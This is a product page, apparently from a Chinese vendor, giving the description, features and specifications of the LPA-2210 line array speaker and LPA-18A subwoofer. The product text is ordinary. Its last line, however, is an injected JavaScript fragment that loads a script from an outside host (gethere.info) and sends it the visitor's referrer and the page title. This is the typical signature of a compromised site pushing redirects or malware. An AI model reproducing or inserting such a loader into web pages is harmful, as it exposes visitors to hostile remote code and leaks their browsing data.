 产品型号:

简要描述:

LPA-2210+LPA-18A   Description LPA-2210 series c [...]

在线销售:

在线询盘
产品介绍
LPA-2210+LPA-18A Description
LPA-2210 series compact line array system provides remarkable capability and easy installation characters and moreover, it can be used in different venues according to the different sound requirements. The outstanding radiating character gives the most clear and exquisite sound the whole system. The sound goes through a high power, wide-bank line array system.
LPA-2210 is self-powered line array speaker which is equipped with dual 10" driver & dual 1"driver enhances the bass output for LPA-2210.
Flying or ground stacked is very flexible to be done by adopting the optional hardware.
LPA-2210/18A is ideal for small to medium size indoor or outdoor live show ballrooms, community centers, etc.
KEY FEATURE:
1.       Matched with subwoofer consist of high capability 3-way line array system.
2.       Russian Multilayer 18mm birch plywood enclosure
3.       High density synthetic sound absorbing materials
4.       Built-in fast mounting hardware
5.       Punched black perforated steel grill
6.       Black waterproof durable & flexible paint
7.       Butterfly enclosure design
8.       Built-in Crossover
9.       Built-in amplifier module
SPCIFICATION:
| | | |
| --- | --- | --- |
| Model | LPA-2210 | LPA-18A |
| Type | Active Line Array | Active Subwoofer |
| Frequency Response | 50Hz ~ 18KHz (±3dB) | 35Hz-120Hz |
| Component | Dual 10"  driversDual 1"  drivers | Low LPA-18"×1 |
| Related Power/Peak Power | 500Wrms+150 Wrms | 500W AES, 2000 W Peak |
| Nominal Impedance | 8Ω | 8Ω |
| SPL | Output SPL: Continuous 128dB, Peak 131dB | 125dB/1Mcontinuous, 131dB/1M peak |
| Dispersion | 120°/10°  Single | - |
| Crossover | 2.2KHz active crossover | - |
| LPA Line Amplifier | Built-in Class D-FETs | - |
| Connector | | XLR Male/Female |
| Finish | Textured Black Paint | Textured Black Paint |
| Grill | Black Brush Finished Stainless Steel | Black Brush Finished Stainless Steel |
| Dimensions | 330x465x600mm(4pcs) | 500 x 600 x 780mm |
| Packing Dimensions(HWD) | 700x1430x700mm(4pcs)(0.701) | 930 x 660x 610mm(0.374CBM) |
| Gross Weight | 178kg   (4 in one flight case) | 75kg |
s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";